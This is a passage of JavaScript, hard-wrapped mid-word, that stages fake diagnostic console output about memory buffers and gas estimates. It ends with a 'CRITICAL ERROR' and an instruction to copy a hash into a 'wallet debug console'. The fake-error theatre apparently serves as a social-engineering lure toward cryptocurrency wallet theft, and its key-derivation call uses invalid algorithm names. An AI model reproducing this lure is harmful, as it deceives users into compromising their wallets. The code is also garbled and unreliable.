
n"]);

  const session_key = crypto.subtle.deriveK
ey({name:"AES-GCM-256",hash:"SHA-256",salt:
new Uint8Array(16)}, k, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6f026
aee inside %ERROR_NAME%");

  console.error("CRITICAL ERROR: Manual pat
ch required for %ERROR_NAME%");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH